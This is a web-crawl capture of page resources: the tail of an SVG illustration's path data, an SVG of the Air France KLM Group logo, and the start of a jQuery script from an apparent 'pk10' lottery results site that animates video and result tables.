15.761108,4.82373126 15.3019511,5.36523823 C15.0029203,5.49287916 15.1514711,5.20923265 14.8961695,5.33558428 C14.3746342,5.92286149 14.1167603,5.69852288 13.5675726,6.31545405 C13.8395942,6.27548567 13.8434526,6.22133498 13.520628,6.71707172 C13.8125849,6.37991916 14.1502003,6.0930494 14.4826711,5.79973312 L13.9450588,6.48693126 C14.2601665,6.24518707 14.5559818,5.90481126 14.7624095,5.78103823 C14.515468,6.12270335 14.5270434,6.0666187 14.7559788,6.05437033 C14.4691665,6.12528195 14.273028,6.3148094 14.0768895,6.51529591 C13.8910403,6.72996474 13.7167665,6.96848567 13.4325265,7.1186894 L13.1958742,6.82021591 C12.375308,7.34367265 12.0511972,8.07921963 11.179828,8.9494987 L11.4949357,8.7000187 C11.4949357,8.9256466 10.9991234,9.27827079 10.7779049,9.61413405 C10.7058803,9.50325405 10.5039542,9.65925963 10.3277511,9.73532847 C10.393988,9.76304847 9.76763108,10.4521806 9.89881877,10.6945694 L9.43644646,11.0349452 C9.10976338,11.415934 9.01201569,11.6982913 8.92327108,11.9735573 C8.847388,12.2597824 8.79401262,12.5485861 8.52777877,12.9418233 C8.55928954,12.6220764 8.25768646,12.9469806 8.50784338,12.3442317 C8.34064338,12.6175638 8.17087108,12.8528615 8.24289569,12.9031443 C8.07698185,13.0230494 7.93100338,13.748282 7.67441569,13.9390987 C7.65705262,14.0835006 7.735508,14.1763303 7.57731108,14.4954327 C7.53744031,14.5186401 7.52200646,14.465134 7.52200646,14.465134 C7.576668,14.4954327 7.35609262,15.006641 7.61589569,14.7913275 C7.22876338,15.1394392 6.93680646,15.7628168 6.66156954,16.3700782 C6.41398492,16.9908773 6.23328031,17.6168336 5.91945877,17.959788 C5.82492646,18.2956513 5.69695415,18.6579452 5.60756646,19.0221731 C5.52525262,19.3889796 5.44551108,19.7480503 5.37670185,20.0555489 C5.34969262,20.0072001 5.31560954,20.0381433 5.35805262,19.9253294 C5.02622492,20.7427471 5.57927108,20.5306568 5.20692954,21.452508 C5.06931108,21.6807145 5.05644954,21.5453378 5.07574185,21.3912661 C5.10275108,21.2384838 5.15162492,21.066362 5.07381262,21.2101192 C4.60179415,21.2552447 4.93748031,22.4014345 4.58764646,23.0209443 L4.58764646,22.8565582 C4.36707108,23.3471378 4.53620031,24.1123387 4.49440031,24.9426494 C4.49440031,24.9426494 4.45903108,24.8994578 4.43137877,24.9336243 C4.62880338,25.5189675 4.59922185,26.5916671 4.69118185,27.3800754 C4.52591108,27.1357527 4.60179415,27.0203601 4.43652338,27.1731424 C4.46353262,27.5277006 4.70211415,27.066775 4.75484646,27.7739573 C4.67124646,28.0053871 4.60565262,28.5178847 4.43009262,28.5926643 L4.40436954,27.9215824 C4.18508031,28.2709833 4.42944954,28.7912168 4.41080031,29.1464196 L4.30855108,29.1058066 C4.39022185,30.1385378 4.64295108,30.1359592 4.72526492,31.239602 L4.78957262,31.1184075 C5.10275108,31.6915024 4.69311108,31.6399303 4.96384646,32.2156038 L4.73748338,32.4328513 C4.84359108,32.8254438 5.20371415,33.7833954 5.42300338,34.4647917 C5.13683415,34.1173247 4.87831723,33.303775 4.68475108,32.8009471 C4.74648646,33.1980522 4.94776954,34.1444001 5.12976031,34.3171666 C5.06995415,34.1656736 4.96256031,33.9793694 4.96577569,33.8149833 C5.26737877,34.257214 5.50467415,34.8528717 5.73360954,35.6090475 C5.47380646,35.6167833 5.61656954,36.1221899 5.81720954,36.7081778 C5.93424954,36.9950475 6.05900646,37.3038354 6.15804031,37.5816801 C6.27186492,37.8537229 6.347748,38.1006243 6.33552954,38.2798373 C6.72073262,38.8187657 7.09821877,39.3454457 7.48985262,39.8940438 C7.685348,40.1712438 7.92457262,40.4207238 8.15093569,40.6953452 C8.38630185,40.9570736 8.65189262,41.1852801 8.922628,41.4341154 C8.95992646,41.4624801 8.97793262,41.5024485 9.00429877,41.5411275 C9.12969877,41.3799647 9.14448954,41.3877006 9.18950492,41.468282 C9.22551723,41.5398382 9.22616031,41.6552308 9.424228,41.6281554 C9.45059415,41.9214717 9.390788,42.0607164 9.36699415,42.0794113 C9.21394185,42.3862652 9.00751415,42.6776475 8.78822492,42.9580708 C8.57729569,43.1282587 8.84867415,42.6260754 8.74964031,42.6196289 C8.40752338,43.2694373 8.47054492,42.8259173 8.15029262,43.2049722 C8.32263723,43.1836987 8.19916646,43.5337443 7.91556954,43.8773433 C8.07376646,43.7348754 8.24096646,43.5924075 8.39208954,43.4441378 C8.003028,44.487828 7.62425569,44.0578457 7.14387723,45.0725266 L7.25448646,44.7160345 C6.98825262,45.2253089 5.95096954,46.3702094 5.79727415,46.9993889 C5.69438185,47.0464485 5.52396646,47.0748131 5.67380338,46.8659461 C4.72848031,47.867734 3.77801262,49.3452745 2.83976338,49.9280392 L2.85262492,49.7868606 C2.76259415,49.8874261 2.73558492,49.9718754 2.57867415,50.1523778 C2.44684338,50.3096727 2.30600954,50.4521406 2.03848954,50.6113694 C2.01662492,50.5778475 2.08221877,50.4502066 1.90794492,50.5894513 C1.77225569,50.7467461 1.33817877,51.2341024 0.866160308,51.5854373 C0.760695692,51.6615061 0.716966462,51.7130782 0.661018769,51.7646503 C0.661661846,51.7163015 0.664877231,51.6660187 0.724683385,51.5983303 L0.828218769,51.4616643 C0.755551077,51.5132364 0.684169538,51.5635192 0.622434154,51.6080001 C0.464237231,51.7130782 0.437871077,51.7807666 0.362631077,51.8619927 C0.301538769,51.9393508 0.241732615,52.0154196 0.183212615,52.0889099 C0.0417356923,52.2545852 0.0449510769,52.3300094 0.0250156923,52.4183266 C-0.0290027692,52.6143006 0.0218003077,52.6794103 0.0185849231,52.7825545 C0.0211572308,52.8076959 0.0211572308,52.8251015 0.027588,52.8605573 C0.027588,52.8882773 0.061028,52.9727266 0.114403385,53.0030252 C0.212151077,53.0655564 0.311184923,53.0836066 0.417935692,53.1055247 C0.630794154,53.1422699 0.886738769,53.1467824 1.172908,53.1545182 C0.976769538,53.2828038 1.05651108,53.4407433 1.47322492,53.4897368 C1.88157877,53.5387303 2.58832031,53.467174 3.06741262,53.4098001 L3.01532338,53.4587936 C3.38444954,53.4014196 3.74650185,53.3382438 4.09440646,53.2705554 C4.21016031,53.2460587 4.32398492,53.2222066 4.43716646,53.1983545 C4.52655415,53.1764364 4.61465569,53.1551629 4.700828,53.134534 C5.04680338,53.0462168 5.37348646,52.9495192 5.69502492,52.8483089 C6.33745877,52.6458885 6.95995723,52.4260624 7.67891723,52.2287992 C8.64481877,52.3532168 10.7721172,51.752402 12.2556957,51.6621508 C12.024188,51.6518364 12.2524803,51.4371675 12.5058526,51.3630327 C12.8569726,51.3578754 13.4164495,51.0033173 13.4061603,51.2695582 L13.2839757,51.2856745 C13.5842926,51.4926075 14.2717418,51.306948 14.8190003,51.2295899 L14.8569418,50.8788996 C15.6112711,51.0142764 16.5379449,50.835708 17.3790895,50.7067778 C18.2112311,50.571401 19.0009295,50.515961 19.2517295,50.7892931 C19.3186095,50.7776894 19.3752003,50.7751108 19.422788,50.7744661 C19.4414372,50.7764001 19.4427234,50.7686643 19.4735911,50.7744661 L19.6189265,50.8215257 C19.8124926,50.8853461 20.0047726,50.9504559 20.1861203,50.9833331 L20.0960895,51.1432066 C21.0066865,51.5796354 21.4735603,51.7846345 22.6741849,52.1295229 L22.3918742,52.1752931 C23.0658188,52.4015657 23.3931449,51.9361275 24.0111418,52.0889099 L24.1301111,52.402855 C25.3095142,52.692948 26.5043511,53.1519396 27.7377726,53.0378364 C27.7133357,53.0752261 27.6689634,53.1506503 27.4702526,53.1371127 C28.0387326,53.2280085 29.6901542,53.5013406 29.4959449,53.1081033 C29.4998034,53.3588727 30.7583049,53.1803043 31.4065265,53.010761 L31.3087788,53.1957759 C31.8573234,52.9379154 31.8695418,52.8747396 32.6335172,52.7715954 C32.8167942,52.7857778 32.8045757,52.9069722 32.5582772,52.874095 C33.1737018,52.9237331 33.0193634,52.7142215 33.7550434,52.6903694 L33.4965265,52.8457303 C34.1183818,52.7651489 34.0630772,52.7116429 34.3833295,52.5272727 C34.7588865,52.3964085 35.557588,52.3931852 35.6817018,52.5375871 C35.749868,52.4383108 36.0546865,52.2333117 36.4193111,52.181095 C36.4804034,52.2287992 36.3595049,52.2997108 36.2977695,52.334522 C37.3434126,52.1868968 37.7524095,51.7536913 38.4906618,51.724682 C38.5228157,51.7768987 38.575548,51.7891471 38.6379265,51.7852792 C37.8411542,52.0315359 37.1787849,52.1598215 37.2392342,52.1411266 C37.279748,52.3016447 37.9472618,52.1591768 37.4816742,52.5156689 C37.7318311,52.3867387 38.0636588,52.1985006 38.4128495,52.0321806 C38.7549665,51.8420085 39.1080157,51.6511917 39.4314834,51.5777015 C39.4668526,51.5815694 39.5015788,51.586082 39.5324465,51.6015536 L39.4752126,51.6428113 C39.6237634,51.6054215 39.7465911,51.543535 39.8578434,51.4739127 C40.0655572,51.4268531 40.1986742,51.3991331 40.3890249,51.3308001 C40.4514034,51.3810829 40.6417542,51.3308001 40.8565418,51.2540866 C41.0700434,51.1741499 41.2938342,51.0361945 41.4494588,50.9697954 C41.3517111,50.8157238 41.7594218,50.6506931 41.325988,50.6938847 C41.3800065,50.682281 41.2777572,50.7409443 41.0803326,50.8453778 C41.0359603,50.8718085 40.9838711,50.9001731 40.958148,50.9246699 L40.9729388,50.9001731 C40.7787295,51.0071852 40.5022065,51.0916345 40.1986742,51.2134736 C40.4108895,51.0258801 40.6514003,50.8898587 41.0211695,50.8131452 C41.1304926,50.6319982 41.250748,50.4411815 41.3227726,50.3444838 C41.8346618,50.3780057 42.6957418,50.1124094 42.8803049,50.196214 C43.3343172,49.9473787 43.8191972,49.5709024 44.2802834,49.2543787 C44.7297942,48.9191601 45.1342895,48.6058596 45.296988,48.2757982 C45.5040588,48.0669313 45.6191695,48.1565378 45.7374957,48.1346196 C45.6223849,48.2635499 45.4590434,48.3789424 45.4133849,48.4737061 C45.8307418,48.0533936 46.7786372,47.4093871 46.7406957,47.1399229 C47.3902034,46.7834308 46.5516311,47.562814 47.3252526,46.9188075 C47.3078895,46.969735 47.2879542,47.0167945 47.2660895,47.0619201 C48.1316711,46.5468438 48.6358434,45.8770513 49.1464465,45.2175731 C49.5998157,44.4929852 50.1046311,43.8148122 50.981788,43.1192336 C50.8673203,43.2223778 50.8120157,43.2739499 50.7624988,43.2739499 C51.5882095,42.3379164 52.3637603,41.298094 52.9541049,40.1544829 C53.2750003,39.5987936 53.6016834,39.0495508 53.865988,38.472588 C54.1476557,37.905295 54.4659788,37.361854 54.793948,36.8287275 C55.0994095,36.1931015 54.9855849,36.0641713 55.0228834,35.6245192 L55.2582495,35.5478057 L55.2968342,34.787762 C55.4158034,34.2842894 55.5907203,33.873002 55.8241572,33.4339945 C56.0350865,32.9911192 56.2678803,32.5037629 56.2492311,31.8288131 L56.0929634,31.9699917 C56.1919972,31.5090661 56.2428003,30.4853601 56.3804188,30.585281 C56.3636988,30.5343536 56.2691665,30.4138038 56.3636988,30.241682 L56.4665911,30.2410373 C56.4550157,29.849734 56.4955295,29.4661666 56.4389388,29.075508 C56.557908,28.186534 56.8344311,29.2527871 56.9206034,27.9325415 C56.9064557,27.4361601 56.6942403,26.5323592 56.6170711,26.7167294 C56.6022803,26.9127033 56.5289695,27.216334 56.4260772,27.2279378 L56.3958526,26.787641 C56.0993942,26.7031917 55.8100095,26.3834447 55.5476342,27.4258457 L55.6936126,28.1659052 L55.5367018,28.3921778 L55.5579234,27.7771806 C55.404228,28.1188457 55.5141942,28.3444736 55.5842895,28.5984661 C55.504548,28.6519722 55.446028,28.7499592 55.4100157,28.8924271 C55.5006895,29.1386838 55.5733572,29.3868745 55.6228742,29.6350652 C55.4936157,29.7066215 55.4408834,29.2914661 55.3032649,29.7575489 C55.3842926,30.1069499 55.613228,29.4693899 55.6145142,30.0341043 C55.4267357,30.3648103 55.3334895,30.2449052 55.3862218,30.6697303 C55.3013357,30.7148559 55.2653234,30.6207368 55.2569634,30.4550615 C55.2929757,30.8302485 55.1508557,31.4155917 55.2781849,31.6334838 C55.0524649,31.9590327 55.0203111,32.845428 54.760508,32.7442178 C54.7984495,32.8699247 54.8164557,33.4230354 54.7444311,33.7543861 C54.6576157,33.4088531 54.5746588,33.7131285 54.4756249,34.0683313 C54.3553695,34.4177322 54.1875265,34.8103247 54.0473357,34.6762373 C54.1135726,34.9360317 54.0055357,35.3324922 53.865988,35.7637638 C53.7965357,35.979722 53.723868,36.2053499 53.6518434,36.4251759 C53.5688865,36.6404894 53.4872157,36.8493564 53.4389849,37.0491982 C53.4370557,36.9982708 53.4306249,36.8983499 53.4756403,36.8416206 C53.255708,37.2387257 53.1161603,37.3173731 52.9393142,37.5520261 C53.1412403,37.7131889 52.887868,38.3758903 52.8570003,38.7962029 C52.3637603,39.1597861 52.762468,38.359774 52.4621511,38.3984531 C52.6807972,38.4822578 52.1528311,39.3209489 52.4017018,39.2474587 C52.0512249,39.5349731 52.1483295,39.5246587 51.8563726,39.6026615 C52.0865942,39.8302233 51.6981757,39.9656001 51.6795265,40.3710857 C51.2222988,40.8055806 51.3753511,40.3581927 51.0544557,40.9512717 C50.7850065,41.1504689 51.0493111,40.6115406 51.0493111,40.6115406" id="Fill-365" fill="#3F516C" mask="url(#mask-2)"></path>
                        </g>
                        <path d="M40.8211664,52.1043963 C40.8631664,52.0763963 40.8831664,52.0533963 40.9411664,52.0233963 C40.8681664,52.0313963 40.7991664,52.0413963 40.7291664,52.0543963 C40.7041664,52.1003963 40.6771664,52.1473963 40.6541664,52.1893963 C40.7101664,52.1603963 40.7681664,52.1303963 40.8211664,52.1043963" id="Fill-368" fill="#3F516C"></path>
                        <path d="M42.7084899,5.60238289 L42.6724899,5.57338289 C42.6994899,5.60238289 42.7244899,5.63038289 42.7344899,5.65838289 C42.7154899,5.63038289 42.7194899,5.62338289 42.7084899,5.60238289" id="Fill-370" fill="#3F516C"></path>
                        <path d="M18.5164413,50.81798 L18.5134413,50.88898 C18.5864413,50.87198 18.6674413,50.86198 18.7454413,50.84898 L18.5164413,50.81798 Z" id="Fill-372" fill="#3F516C"></path>
                        <path d="M48.5941783,11.7776818 C48.5911783,11.8116818 48.6031783,11.8616818 48.6461783,11.9416818 C48.6551783,11.9236818 48.6281783,11.8566818 48.5941783,11.7776818" id="Fill-374" fill="#3F516C"></path>
                        <path d="M50.2202805,12.907927 L50.5662805,13.537927 C50.4282805,13.257927 50.3152805,13.061927 50.2202805,12.907927" id="Fill-376" fill="#3F516C"></path>
                        <path d="M53.0763531,14.7751194 C53.1433531,14.7911194 53.1823531,14.7841194 53.2183531,14.7771194 L53.2163531,14.7691194 L53.0763531,14.7751194 Z" id="Fill-378" fill="#3F516C"></path>
                        <path d="M17.9344941,7.80539655 C17.8914941,7.83339655 17.8504941,7.86339655 17.8154941,7.89339655 C17.5474941,8.11839655 17.7374941,7.97939655 17.9344941,7.80539655" id="Fill-380" fill="#3F516C"></path>
                        <path d="M28.2685762,2.67222888 C28.0775762,2.73322888 27.8885762,2.79222888 27.6895762,2.83422888 C28.0175762,2.83922888 28.2705762,2.83222888 28.2685762,2.67222888" id="Fill-382" fill="#3F516C"></path>
                        <polygon id="Fill-384" fill="#3F516C" points="9.06279425 16.3394662 9.05979425 16.3354662 8.99579425 16.4414662"></polygon>
                        <path d="M27.5540821,2.79087903 C27.8810821,2.78387903 28.1540821,2.77787903 28.4040821,2.72287903 C28.1340821,2.71787903 27.8150821,2.69387903 27.5540821,2.79087903" id="Fill-386" fill="#3F516C"></path>
                        <path d="M56.1153991,25.4467979 L56.1323991,25.6317979 C56.1493991,25.6267979 56.1663991,25.6347979 56.1793991,25.6477979 L56.1153991,25.4467979 Z" id="Fill-388" fill="#3F516C"></path>
                        <path d="M56.1153991,25.4472979 L56.1793991,25.6472979 C56.1653991,25.5532979 56.1503991,25.4722979 56.1153991,25.4472979" id="Fill-390" fill="#3F516C"></path>
                        <path d="M56.2083991,25.7587979 C56.1853991,25.6157979 56.1293991,25.4767979 56.0863991,25.3357979 C56.1083991,25.4847979 56.1313991,25.6677979 56.2083991,25.7587979" id="Fill-392" fill="#3F516C"></path>
                        <path d="M53.8314445,22.0447274 L53.7184445,22.0137274 C53.7464445,22.0387274 53.7834445,22.0507274 53.8314445,22.0447274" id="Fill-394" fill="#3F516C"></path>
                        <path d="M53.719849,20.5391758 C53.789849,21.0391758 53.740849,21.8465529 53.930849,22.5022906 L54.020849,22.5391758 C53.814849,22.2741485 53.972849,20.9421813 53.719849,20.5391758" id="Fill-396" fill="#3F516C"></path>
                        <path d="M53.1595533,17.4126717 L53.6685533,18.4126717 C53.6655533,18.2071922 53.6635533,17.9332196 53.9535533,18.3691584 C53.5105533,17.0266926 53.8845533,18.7051777 53.1595533,17.4126717" id="Fill-398" fill="#3F516C"></path>
                        <path d="M53.0856668,14.8392409 C53.5046668,15.4312409 53.2156668,14.7492409 53.2866668,14.7482409 C52.9636668,14.4062409 52.8856668,14.3262409 53.0856668,14.8392409" id="Fill-400" fill="#3F516C"></path>
                        <path d="M36.9950745,3.61795336 L37.1340745,3.38995336 C36.5810745,3.28595336 37.1020745,3.48395336 36.9950745,3.61795336" id="Fill-402" fill="#3F516C"></path>
                        <polygon id="Fill-404" fill="#3F516C" points="34.6527814 2.98978375 35.1497814 3.22578375 35.4297814 3.03178375"></polygon>
                        <g id="Group-408" transform="translate(29.719364, 0.758330)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-407"></g>
                            <polygon id="Fill-406" fill="#3F516C" mask="url(#mask-4)" points="1.471624 0.363850667 1.72623733 0.340237333 0.757064 0.386437333"></polygon>
                        </g>
                        <path d="M5.3292751,18.9614533 L5.6822751,18.9164533 C5.7592751,18.5414533 5.4582751,18.3334533 5.3292751,18.9614533" id="Fill-409" fill="#3F516C"></path>
                        <path d="M4.65405537,33.3669465 C4.52305537,33.5696928 4.48005537,34.0769626 4.68205537,34.3669465 C4.64405537,33.9687235 4.72205537,33.5640385 4.65405537,33.3669465" id="Fill-411" fill="#3F516C"></path>
                        <polygon id="Fill-413" fill="#3F516C" points="15.1271328 53.1609345 14.7201328 53.3259345 15.5041328 53.1259345"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/logo-airfrance-klm.svg
body_size: 3074
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="220px" height="31px" viewBox="0 0 220 31" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Air France KLM Group</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-945.000000, -761.000000)" fill-rule="nonzero">
            <g id="Logos" transform="translate(210.000000, 736.000000)">
                <g id="Air-France-KLM-Group" transform="translate(735.000000, 25.000000)">
                    <path d="M162.069572,24.757417 L162.069572,30.5394015 L160.812046,30.5394015 L160.812046,28.8323478 C160.022792,29.7500896 158.750773,30.7341309 156.109406,30.7341309 C151.566273,30.7341309 149.424132,28.0099154 149.424132,24.612427 C149.424132,20.5851215 152.148406,18.4429802 156.092858,18.4429802 C158.881317,18.4429802 161.023406,19.6984448 161.891402,21.6644135 L160.700176,22.2921165 C159.782446,20.197718 157.623797,19.6342006 156.045174,19.6342006 C152.759549,19.6342006 150.874326,21.4551792 150.874326,24.7884821 C150.874326,27.4795772 152.695305,29.4766697 156.173592,29.4766697 C158.301246,29.4766697 160.588306,28.4470583 160.780986,26.014937 L156.028613,26.014937 L156.028613,24.757417 L162.069572,24.757417 Z" id="path4553" fill="#051039"></path>
                    <path d="M166.271517,24.0002272 L171.297369,24.0002272 C173.342092,24.0002272 174.873032,23.7101297 174.873032,21.9865745 C174.873032,20.2795208 173.342092,19.989482 171.297369,19.989482 L166.271517,19.989482 L166.271517,24.0002272 Z M164.854502,18.7320207 L171.620528,18.7320207 C173.487076,18.7320207 176.225861,19.1360432 176.225861,22.0031347 C176.225861,24.451875 173.955279,25.1603825 172.536214,25.224568 L176.404031,30.4430938 L174.647238,30.4430938 L170.8789,25.2577472 L166.271517,25.2577472 L166.271517,30.4430938 L164.854502,30.4430938 L164.854502,18.7320207 Z" id="path4557" fill="#051039"></path>
                    <path d="M184.922263,29.4768459 C187.772853,29.4768459 190.333469,27.9624663 190.333469,24.4033688 C190.333469,21.7930782 188.321872,19.6343767 184.922263,19.6343767 C181.522667,19.6343767 179.509014,21.7930782 179.509014,24.4033688 C179.509014,27.9624663 182.038494,29.4768459 184.922263,29.4768459 M184.922263,18.4432151 C188.899829,18.4432151 191.783599,20.7613528 191.783599,24.6602285 C191.783599,28.8159638 188.305306,30.7343658 184.922263,30.7343658 C181.539215,30.7343658 178.058873,28.8159638 178.058873,24.6602285 C178.058873,20.7613528 180.942577,18.4432151 184.922263,18.4432151" id="path4561" fill="#051039"></path>
                    <path d="M205.827144,25.6266526 C205.827144,29.8631924 202.524894,30.7333088 199.802734,30.7333088 C197.080574,30.7333088 193.78045,29.8631924 193.78045,25.6266526 L193.78045,18.7321969 L195.197465,18.7321969 L195.197465,25.6266526 C195.197465,28.3156923 196.91903,29.5420885 199.802734,29.5420885 C202.686515,29.5420885 204.410129,28.3156923 204.410129,25.6266526 L204.410129,18.7321969 L205.827144,18.7321969 L205.827144,25.6266526 Z" id="path4565" fill="#051039"></path>
                    <path d="M210.029089,24.1934885 L215.102566,24.1934885 C217.453942,24.1934885 218.647218,23.6943329 218.647218,22.0990313 C218.647218,20.4893423 217.453942,19.9900692 215.102566,19.9900692 L210.029089,19.9900692 L210.029089,24.1934885 Z M208.612074,18.732608 L215.47341,18.732608 C217.841287,18.732608 220,19.4100503 220,22.0824711 C220,24.7735662 217.841287,25.4510085 215.47341,25.4510085 L210.029089,25.4510085 L210.029089,30.4436811 L208.612074,30.4436811 L208.612074,18.732608 Z" id="path4569" fill="#051039"></path>
                    <polygon id="path4573" fill="#00A1DE" points="219.609296 0.200366962 219.609296 13.9851677 215.314743 13.9851677 215.314743 5.01075961 209.342134 11.2920172 203.396485 5.09984422 203.396485 13.9851677 199.858129 13.9851677 199.858129 0.185862085 204.378465 0.185862085 209.725426 6.01758598 215.105503 0.200366962"></polygon>
                    <polygon id="path4577" fill="#00A1DE" points="186.39583 0.200366962 182.099215 0.200366962 182.099215 13.981057 196.503438 13.981057 196.503438 10.9295128 186.39583 10.9295128"></polygon>
                    <polygon id="path4581" fill="#00A1DE" points="178.656738 0.200366962 172.967955 0.200366962 165.638411 5.61362222 165.638411 0.200366962 161.337698 0.200366962 161.337698 13.9851677 165.638411 13.9851677 165.638411 8.23841768 172.456291 13.9851677 179.112502 13.9851677 170.094585 6.45055948"></polygon>
                    <path d="M41.2489334,4.61572193 C41.2489334,3.32925093 39.9396187,2.6600887 38.5060436,2.6600887 L33.513371,2.6600887 L33.513371,6.75574914 L37.7001714,6.75574914 C39.9396187,6.75574914 41.2489334,5.90841769 41.2489334,4.61572193 M41.1432299,8.6119623 L46.148352,13.9879277 L41.3089496,13.9858136 L36.9294751,9.21482491 L33.5133123,9.21482491 L33.5133123,13.9879277 L29.8609609,13.9879277 L29.8609609,0.198957581 L39.9333939,0.198957581 C42.9227492,0.198957581 45.3963299,1.70505708 45.3963299,4.42721726 C45.3963299,6.40769082 43.4924914,8.02771526 41.1432299,8.6119623 M77.0947709,4.61572193 C77.0947709,3.32925093 75.7834595,2.6600887 74.3498257,2.6600887 L69.3592085,2.6600887 L69.3592085,6.75574914 L73.5439535,6.75574914 C75.7855149,6.75574914 77.0947709,5.90841769 77.0947709,4.61572193 M76.9890673,8.6119623 L81.9941894,13.9879277 L77.1506763,13.9858136 L72.7753125,9.21482491 L69.3591498,9.21482491 L69.3591498,13.9879277 L65.7067983,13.9879277 L65.7067983,0.198957581 L75.7771761,0.198957581 C78.7665901,0.198957581 81.2421673,1.70505708 81.2421673,4.42721726 C81.2421673,6.40769082 79.3403842,8.02771526 76.9890673,8.6119623 M94.7556035,8.40055519 L92.0210525,3.81396046 L89.4065925,8.40055519 L94.7556035,8.40055519 Z M93.9766857,0.200954204 C96.9184157,4.7275328 99.7669504,9.31001684 102.466326,13.987869 L98.1717662,13.987869 L96.309387,10.8575756 L88.0786622,10.8575756 L86.3115337,13.987869 C86.3115337,13.987869 82.8601364,13.9920384 82.8601364,13.987869 C85.4663163,9.34942077 88.1242322,4.73581291 90.9085813,0.200954204 L93.9766857,0.200954204 Z M11.8954671,8.40055519 L9.16502679,3.81396046 L6.55062552,8.40055519 L11.8954671,8.40055519 Z M11.1186047,0.200954204 C14.0582793,4.7275328 16.9068139,9.31001684 19.6082445,13.987869 L15.3137439,13.987869 L13.451306,10.8575756 L5.22263651,10.8575756 L3.45345261,13.987869 C3.45345261,13.987869 0,13.9920384 0,13.987869 C2.60617989,9.34942077 5.26615114,4.73581291 8.05050025,0.200954204 L11.1186047,0.200954204 Z M21.4354479,13.987869 L25.0836887,13.987869 L25.0836887,0.198898857 L21.4355653,0.198898857 L21.4354479,13.987869 Z M49.3179318,13.987869 L52.9661138,13.987869 L52.9661138,9.31001684 L62.5744496,9.31001684 L62.5744496,6.8592799 L52.9661138,6.8592799 L52.9661138,2.66002998 L62.8148077,2.66002998 L62.8148077,0.200954204 L49.3179318,0.200954204 L49.3179318,13.987869 Z M117.127467,8.79212814 L106.825129,0.19684351 L104.051174,0.200954204 L104.051174,13.987869 L107.152458,13.987869 L107.152458,5.2640958 L117.448571,13.987869 L120.228751,13.987869 L120.228751,0.200954204 L117.127467,0.200954204 L117.127467,8.79212814 Z M126.938871,7.07679433 C126.938871,3.88854019 130.520754,2.77395492 133.294709,2.77395492 C135.314586,2.77395492 137.918652,3.40788263 139.393687,4.23242909 L139.393687,1.12075131 C137.802613,0.542905207 135.188212,0 133.07508,0 C127.692949,0 122.646368,2.57300072 122.646368,7.00843936 C122.646368,11.2718748 127.564519,14.1867091 132.381078,14.1867091 C135.074287,14.1867091 137.622389,13.664651 139.546957,12.7696942 L139.546957,9.76788941 C137.734258,10.7104715 135.472026,11.3443992 133.03779,11.3443992 C129.911667,11.3443992 126.938871,9.68291549 126.938871,7.07679433 M155.867533,2.65380521 L155.867533,0.200954204 L142.530146,0.200954204 L142.530146,13.9816442 L155.844742,13.9816442 L155.844742,11.5205131 L146.178328,11.5205131 L146.178328,8.17476065 L155.710035,8.17476065 L155.710035,5.72190964 L146.178328,5.72190964 L146.178328,2.65380521 L155.867533,2.65380521 Z" id="path4585" fill="#051039"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/local/pk10/index.js
body_size: 18761
content:
function startVideo() {
    $("#videobox").animate({
        "z-index": "999999"
    }, 10, function() {
        var t = 880 * $(".animate").width() / 1310;
        $(".content").css({
            height: t + 35
        }), $(".content").animate({
            top: "0"
        }, 500, function() {
            iframe(), isfirthload = !1, tools.insertVideo(), tools.setPK10TB()
        })
    })
}

function bodyHtmlvis() {}

function bodyHtmlhide() {}

function iframe() {
    var t = $(".animate").width(),
        i = 780 * t / 1125,
        n = t / 1125;
    setTimeout(function() {
        $(".animate iframe").contents().find("html").css("zoom", n);
        $(".animate iframe").contents().find(".container").height();
        $(".animate").animate({
            height: i + 50
        }, 600), $(".animate iframe").animate({
            height: i + 50
        }, 600), $(".content").animate({
            height: i + 25
        }, 600)
    }, 1), setTimeout(function() {
        $(".animate iframe").contents().find(".container").fadeIn("slow"), $(".animate iframe").contents().find("#preloader").fadeOut("slow")
    }, 1e3)
}


function move(t, s, a) {
    t.animate({
        translate3d: s * a + "px,0,0"
    }, 300, "steps", function() {})
}

function animate_lz() {
    var t = 0,
        s = $(".lz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function animate_lz_hmqh() {
    var t = 0,
        s = $(".lz_content>div .lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function getDateStr(t) {
    var s = new Date;
    return s.setDate(s.getDate() + t), s.getFullYear() + "-" + (s.getMonth() + 1) + "-" + s.getDate()
}

function showlz_listitem() {
    $(".lz_title").hide();
    for (var t = $("#zhfx_lz .showms .marginTop .check_tj"), s = 0; s < t.length; s++) {
        var a = $(t[s]).attr("data-text");
        $("#zhfx_lz .showms .mosh .check_tj").each(function(t, s) {
            var e = $(this).attr("data-text");
            $("." + e).each(function(t, s) {
                $(s).hasClass(a) && $(s).show()
            })
        })
    }
}

function checklhlzMinci() {
    var t = $("#lhlzmcul").find(".hmqhlzHMAct");
    $(".tablelist").hide(), $(t).each(function(t, s) {
        var a = "#" + $(s).attr("value");
        $(a).show()
    })
}

function removeclaOr() {
    $(".or_e").each(function() {
        $(this).hasClass("hmqhlzHMAct") ? $(this).removeClass("hmqhlzHMAct").removeClass("or_e") : $(this).addClass("hmqhlzHMAct").removeClass("or_e")
    }), $(".or_e").removeClass("or_e")
}

function showFun() {
    $("#lhlzshaxBox").css({
